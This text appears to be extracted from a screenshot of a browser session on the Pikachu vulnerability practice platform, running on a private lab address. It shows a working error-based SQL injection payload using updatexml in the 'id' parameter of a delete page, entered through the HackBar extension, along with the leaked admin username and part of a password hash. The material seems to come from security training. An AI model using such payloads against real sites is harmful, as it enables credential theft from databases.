 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,substring((select%20group_concat(concat(username,%27^%27,password))%...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~admin^e10adc3949ba59abbe56e057f'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,substring((select group_concat(concat(username,'^',password)) from users),1,31),0x7e),1)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.10:8083/vul/sqli/sql